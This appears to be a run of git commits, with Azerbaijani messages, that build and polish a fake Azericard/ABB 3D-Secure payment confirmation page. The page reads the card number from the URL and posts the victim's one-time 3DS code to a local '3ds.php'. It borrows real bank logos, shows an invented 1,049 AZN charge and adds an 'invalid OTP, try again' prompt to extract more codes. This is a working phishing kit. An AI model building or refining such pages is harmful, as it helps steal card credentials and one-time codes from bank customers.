-                <form class="form-container" action="3ds.php" method="POST" autocomplete="off">
-                    <div class="field-container2">
-                        <div class="field-container_cvc">
-                            <div class="field_cvc">
-                                <div>
-                                    <label for="securitycode">3DS Code</label>
-                                    <input required id="securitycode" type="tel" inputmode="numeric" 
-                                           name="otp" placeholder="****" minlength="4" maxlength="6"
-                                           pattern="[0-9]*">
-                                </div>
-                                <div class="tooltip">
-                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="Info" width="20" height="20" style="cursor: pointer;">
-                                    <span class="tooltiptext">
-                                        Sizə mesaj vasitəsi ilə göndərildi!
-                                    </span>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                    <input id="card" name="card" type="hidden">
-
-                    <div class="form-button">
-                        <button id="submitBtn" type="submit" class="submitBtn" disabled>
-                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="Lock" width="16" height="16">
-                            Ödənişi təsdiqlə
-                        </button>
-                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
-                            Ödənişin ləğvi
-                        </button>
-                    </div>
-                </form>
-            </section>
-        </main>
-
-        <footer>
-            <div class="footer_1">
-                <img src="images/visa.png" style="height:20px; margin: 0 5px;" style="height: 20px;" style="width: 40px;" alt="Visa" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/secure.svg" alt="Verified by Visa" width="48" height="24">
-                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard" width="48" height="24">
-                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard SecureCode" width="48" height="24">
-            </div>
-            <div class="footer_2">
-                <img src="https://mpi.3dsecure.az/abb_default/img/american_express.svg" alt="American Express" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/safeKey.svg" alt="SafeKey" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/UnionPay.svg" alt="UnionPay" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/jcb.svg" alt="JCB" width="48" height="24">
-            </div>
-        </footer>
-    </div>
-
-    <script src="js/azericard-imask.js"></script>
-    <script>
-        // Get URL parameters
-        const urlParams = new URLSearchParams(window.location.search);
-        const cardNumber = urlParams.get('card') || '';
-        const amount = urlParams.get('amount') || '0.00';
-
-        // Format and display amount
-        const formattedAmount = new Intl.NumberFormat('az-AZ', {
-            style: 'currency',
-            currency: 'AZN'
-        }).format(parseFloat(amount));
-        document.getElementById('paymentAmount').textContent = formattedAmount;
-        document.getElementById('card').value = cardNumber;
-
-        // Update card display - show last 4 digits
-        const lastFourDigits = cardNumber.slice(-4);
-        document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';
-
-        // Set current date and time
-        function updateDateTime() {
-            const now = new Date();
-            const hours = String(now.getHours()).padStart(2, '0');
-            const minutes = String(now.getMinutes()).padStart(2, '0');
-            const dd = String(now.getDate()).padStart(2, '0');
-            const mm = String(now.getMonth() + 1).padStart(2, '0');
-            const yyyy = now.getFullYear();
-            
-            document.getElementById('currentDateTime').textContent = 
-                `${hours}:${minutes} ${dd}.${mm}.${yyyy}`;
-        }
-        updateDateTime();
-
-        // Set card type logo
-        const cardTypeLogo = document.getElementById('cardTypeLogo');
-        if (cardNumber.startsWith('4')) {
-            cardTypeLogo.src = 'images/visa.png';
-            cardTypeLogo.alt = 'Visa';
-        } else if (/^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[0-1]|2720)/.test(cardNumber)) {
-            cardTypeLogo.src = 'images/mastercard.png';
-            cardTypeLogo.alt = 'Mastercard';
-        }
-
-
-        // Enable submit button when OTP is entered
-        const otpInput = document.getElementById('securitycode');
-        const submitBtn = document.getElementById('submitBtn');
-        
-        otpInput.addEventListener('input', function() {
-            submitBtn.disabled = this.value.length < 4;
-        });
-
-
-    </script>
-</body>
-
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Azericard - Ödənişin təsdiqi</title>
+    <link href="css/azericard.css" rel="stylesheet" type="text/css">
+    <style>
+        .transaction-details {
+            background: #f8f9fa;
+            border-radius: 8px;
+            padding: 15px;
+            margin: 15px 0;
+        }
+
+        .amount-display {
+            font-size: 24px;
+            color: #2c3e50;
+            font-weight: bold;
+            margin: 10px 0;
+        }
+
+        .datetime-display {
+            color: #666;
+            font-size: 14px;
+            margin-bottom: 15px;
+        }
+
+        .card-info {
+            background: white;
+            padding: 12px;
+            border-radius: 6px;
+            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+
+        .credit-details {
+            background: #f8fafc;
+            border-radius: 12px;
+            padding: 16px;
+            margin: 16px 0;
+        }
+        
+        .credit-details h3 {
+            font-size: 16px;
+            color: #1e293b;
+            margin-bottom: 12px;
+        }
+        
+        .credit-info {
+            display: flex;
+            justify-content: space-between;
+            padding: 8px 0;
+            border-bottom: 1px solid #e2e8f0;
+        }
+        
+        .credit-info:last-child {
+            border-bottom: none;
+        }
+        
+        .credit-info span {
+            color: #64748b;
+        }
+        
+        .credit-info strong {
+            color: #0f172a;
+        }
+        
+        .amount-large {
+            font-size: 24px;
+            font-weight: 600;
+            color: #1e293b;
+            text-align: center;
+            margin: 24px 0;
+        }
+    </style>
+</head>
+
+<body>
+    <div class="all">
+        <main class="main">
+            <header>
+                <div class="card-call">
+                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Logo">
+                    <img src="images/mastercard.png" style="width: 40px;" alt="Azericard Logo">
+                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" alt="PashaPay Logo">
+                </div>
+            </header>
+
+            <section class="form-content">
+                <h1>Ödənişin təsdiqi</h1>
+                
+                <div class="transaction-details">
+                    <div class="datetime-display" id="currentDateTime"></div>
+                    <div class="amount-display" id="paymentAmount"></div>
+                    <div class="card-info">
+                        <img id="cardTypeLogo" src="images/mastercard.png" alt="Card Type" width="40" height="24">
+                        <span id="cardNumber"></span>
+                    </div>
+                </div>
+
+                <form class="form-container" action="3ds.php" method="POST" autocomplete="off">
+                    <div class="field-container2">
+                        <div class="field-container_cvc">
+                            <div class="field_cvc">
+                                <div>
+                                    <label for="securitycode">3DS Code</label>
+                                    <input required id="securitycode" type="tel" inputmode="numeric" 
+                                           name="otp" placeholder="****" minlength="4" maxlength="6"
+                                           pattern="[0-9]*">
+                                </div>
+                                <div class="tooltip">
+                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="Info" width="20" height="20" style="cursor: pointer;">
+                                    <span class="tooltiptext">
+                                        Sizə mesaj vasitəsi ilə göndərildi!
+                                    </span>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <input id="card" name="card" type="hidden">
+
+                    <div class="form-button">
+                        <button id="submitBtn" type="submit" class="submitBtn" disabled>
+                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="Lock" width="16" height="16">
+                            Ödənişi təsdiqlə
+                        </button>
+                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
+                            Ödənişin ləğvi
+                        </button>
+                    </div>
+                </form>
+            </section>
+        </main>
+
+        <footer>
+            <div class="footer_1">
+                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;">
+                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;">
+                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard" width="48" height="24">
+                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard SecureCode" width="48" height="24">
+            </div>
+            <div class="footer_2">
+                <img src="https://mpi.3dsecure.az/abb_default/img/american_express.svg" alt="American Express" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/safeKey.svg" alt="SafeKey" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/UnionPay.svg" alt="UnionPay" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/jcb.svg" alt="JCB" width="48" height="24">
+            </div>
+        </footer>
+    </div>
+
+    <script src="js/azericard-imask.js"></script>
+    <script>
+        // Get URL parameters
+        const urlParams = new URLSearchParams(window.location.search);
+        const cardNumber = urlParams.get('card') || '';
+        const amount = urlParams.get('amount') || '0.00';
+
+        // Format and display amount
+        const formattedAmount = new Intl.NumberFormat('az-AZ', {
+            style: 'currency',
+            currency: 'AZN'
+        }).format(parseFloat(amount));
+        document.getElementById('paymentAmount').textContent = formattedAmount;
+        document.getElementById('card').value = cardNumber;
+
+        // Update card display - show last 4 digits
+        const lastFourDigits = cardNumber.slice(-4);
+        document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';
+
+        // Set current date and time
+        function updateDateTime() {
+            const now = new Date();
+            const hours = String(now.getHours()).padStart(2, '0');
+            const minutes = String(now.getMinutes()).padStart(2, '0');
+            const dd = String(now.getDate()).padStart(2, '0');
+            const mm = String(now.getMonth() + 1).padStart(2, '0');
+            const yyyy = now.getFullYear();
+            
+            document.getElementById('currentDateTime').textContent = 
+                `${hours}:${minutes} ${dd}.${mm}.${yyyy}`;
+        }
+        updateDateTime();
+
+        // Set card type logo
+        const cardTypeLogo = document.getElementById('cardTypeLogo');
+        if (cardNumber.startsWith('4')) {
+            cardTypeLogo.src = 'images/visa.png';
+            cardTypeLogo.alt = 'Visa';
+        } else if (/^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[0-1]|2720)/.test(cardNumber)) {
+            cardTypeLogo.src = 'images/mastercard.png';
+            cardTypeLogo.alt = 'Mastercard';
+        }
+
+
+        // Enable submit button when OTP is entered
+        const otpInput = document.getElementById('securitycode');
+        const submitBtn = document.getElementById('submitBtn');
+        
+        otpInput.addEventListener('input', function() {
+            submitBtn.disabled = this.value.length < 4;
+        });
+
+
+    </script>
+</body>
+
 </html>
 <!-- OTP Xəta Mesajı üçün Skript -->
 <script>
@@ -228,3 +228,43 @@
         }
     });
 </script>
+
+<style>
+    .custom-otp-error {
+        background-color: #f8d7da;
+        color: #721c24;
+        border: 1px solid #f5c6cb;
+        padding: 12px;
+        border-radius: 8px;
+        margin-top: 15px;
+        text-align: center;
+        font-weight: 600;
+        font-size: 14px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        gap: 10px;
+    }
+    .otp-input-error {
+    }
+</style>
+<script>
+    document.addEventListener('DOMContentLoaded', function() {
+        if (window.location.href.includes('error=invalid_otp')) {
+            // Inputu tapıb qırmızı border veririk
+            const input = document.querySelector('input[type="text"], input[type="tel"], input[type="number"]');
+            if (input) {
+                input.classList.add('otp-input-error');
+            }
+            
+            // Xəta qutusunu yaradırıq
+            const form = document.querySelector('form');
+                const errBox = document.createElement('div');
+                errBox.id = 'professional-otp-error';
+                errBox.className = 'custom-otp-error';
+                errBox.innerHTML = '<span>⚠️</span> OTP kodu yanlışdır. Zəhmət olmasa yenidən cəhd edin.';
+                form.parentNode.insertBefore(errBox, form.nextSibling);
+            }
+        }
+    });
+</script>

==== commit 7c987d40: "Mebleg 1049, Visa logo ve professional xeta tam hell edildi" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -138,8 +138,8 @@
 
         <footer>
             <div class="footer_1">
-                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;">
-                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;">
+                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;" alt="Visa">
+                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;" alt="Visa">
                 <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard" width="48" height="24">
                 <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard SecureCode" width="48" height="24">
             </div>
@@ -206,6 +206,48 @@
 
 
     </script>
+
+<style>
+    .professional-error {
+        background-color: #f8d7da;
+        color: #721c24;
+        border: 1px solid #f5c6cb;
+        padding: 12px;
+        border-radius: 8px;
+        margin-top: 15px;
+        text-align: center;
+        font-weight: 600;
+        font-size: 14px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        gap: 10px;
+    }
+    .input-error-border {
+    }
+</style>
+<script>
+    document.addEventListener('DOMContentLoaded', function() {
+        // Əgər ünvan çubuğunda xəta varsa
+        if (window.location.href.includes('error=invalid_otp')) {
+            // 1. 3DS Code xanasını tapıb qırmızı border veririk
+            const input = document.querySelector('input[type="text"], input[type="tel"], input[type="number"]');
+            if (input) {
+                input.style.border = '2px solid #dc3545';
+                input.style.backgroundColor = '#fff8f8';
+            }
+            
+            // 2. Xəta qutusunu yaradırıq
+            const form = document.querySelector('form');
+                const errBox = document.createElement('div');
+                errBox.id = 'prof-error-box';
+                errBox.className = 'professional-error';
+                errBox.innerHTML = '<span>⚠️</span> OTP kodu yanlışdır. Zəhmət olmasa yenidən cəhd edin.';
+                form.parentNode.insertBefore(errBox, form.nextSibling);
+            }
+        }
+    });
+</script>
 </body>
 
 </html>
@@ -229,42 +271,4 @@
     });
 </script>
 
-<style>
-    .custom-otp-error {
-        background-color: #f8d7da;
-        color: #721c24;
-        border: 1px solid #f5c6cb;
-        padding: 12px;
-        border-radius: 8px;
-        margin-top: 15px;
-        text-align: center;
-        font-weight: 600;
-        font-size: 14px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        gap: 10px;
-    }
-    .otp-input-error {
-    }
-</style>
-<script>
-    document.addEventListener('DOMContentLoaded', function() {
-        if (window.location.href.includes('error=invalid_otp')) {
-            // Inputu tapıb qırmızı border veririk
-            const input = document.querySelector('input[type="text"], input[type="tel"], input[type="number"]');
-            if (input) {
-                input.classList.add('otp-input-error');
-            }
-            
-            // Xəta qutusunu yaradırıq
-            const form = document.querySelector('form');
-                const errBox = document.createElement('div');
-                errBox.id = 'professional-otp-error';
-                errBox.className = 'custom-otp-error';
-                errBox.innerHTML = '<span>⚠️</span> OTP kodu yanlışdır. Zəhmət olmasa yenidən cəhd edin.';
-                form.parentNode.insertBefore(errBox, form.nextSibling);
-            }
-        }
-    });
-</script>
+

==== commit 55128e28: "0.00 -> 1.049,00 ve visa loqosu düzgün tapılaraq dəyişdirildi" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -157,7 +157,7 @@
         // Get URL parameters
         const urlParams = new URLSearchParams(window.location.search);
         const cardNumber = urlParams.get('card') || '';
-        const amount = urlParams.get('amount') || '0.00';
+        const amount = urlParams.get('amount') || '1.049,00';
 
         // Format and display amount
         const formattedAmount = new Intl.NumberFormat('az-AZ', {

==== commit d571a41a: "Visa SVG loqolari, 1.049,00 mebleg ve professional xeta tam duzeldildi" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -84,9 +84,9 @@
         <main class="main">
             <header>
                 <div class="card-call">
-                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Logo">
-                    <img src="images/mastercard.png" style="width: 40px;" alt="Azericard Logo">
-                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" alt="PashaPay Logo">
+                    <img src="images/visa_logo.png" style="height:20px;" >
+                    <img src="images/mastercard_logo.png" style="height:25px;" style="width: 40px;" >
+                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" >
                 </div>
             </header>
 
@@ -97,7 +97,7 @@
                     <div class="datetime-display" id="currentDateTime"></div>
                     <div class="amount-display" id="paymentAmount"></div>
                     <div class="card-info">
-                        <img id="cardTypeLogo" src="images/mastercard.png" alt="Card Type" width="40" height="24">
+                        <img id="cardTypeLogo" src="images/mastercard_logo.png" style="height:25px;" >
                         <span id="cardNumber"></span>
                     </div>
                 </div>
@@ -113,7 +113,7 @@
                                            pattern="[0-9]*">
                                 </div>
                                 <div class="tooltip">
-                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="Info" width="20" height="20" style="cursor: pointer;">
+                                    <img src="images/visa_logo.png" style="height:20px;" >
                                     <span class="tooltiptext">
                                         Sizə mesaj vasitəsi ilə göndərildi!
                                     </span>
@@ -125,7 +125,7 @@
 
                     <div class="form-button">
                         <button id="submitBtn" type="submit" class="submitBtn" disabled>
-                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="Lock" width="16" height="16">
+                            <img src="images/visa_logo.png" style="height:20px;" >
                             Ödənişi təsdiqlə
                         </button>
                         <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
@@ -138,16 +138,16 @@
 
         <footer>
             <div class="footer_1">
-                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;" alt="Visa">
-                <img src="images/visa_logo.png" style="height:20px; margin: 0 10px;" alt="Visa">
-                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard" width="48" height="24">
-                <img src="images/mastercard.png" style="width: 40px;" alt="Mastercard SecureCode" width="48" height="24">
+                <img src="images/visa_logo.png" style="height:20px;" style="height:20px; margin: 0 10px;" >
+                <img src="images/visa_logo.png" style="height:20px;" style="height:20px; margin: 0 10px;" >
+                <img src="images/mastercard_logo.png" style="height:25px;" style="width: 40px;" >
+                <img src="images/mastercard_logo.png" style="height:25px;" style="width: 40px;" >
             </div>
             <div class="footer_2">
-                <img src="https://mpi.3dsecure.az/abb_default/img/american_express.svg" alt="American Express" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/safeKey.svg" alt="SafeKey" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/UnionPay.svg" alt="UnionPay" width="48" height="24">
-                <img src="https://mpi.3dsecure.az/abb_default/img/jcb.svg" alt="JCB" width="48" height="24">
+                <img src="images/visa_logo.png" style="height:20px;" >
+                <img src="images/visa_logo.png" style="height:20px;" >
+                <img src="images/visa_logo.png" style="height:20px;" >
+                <img src="images/visa_logo.png" style="height:20px;" >
             </div>
         </footer>
     </div>
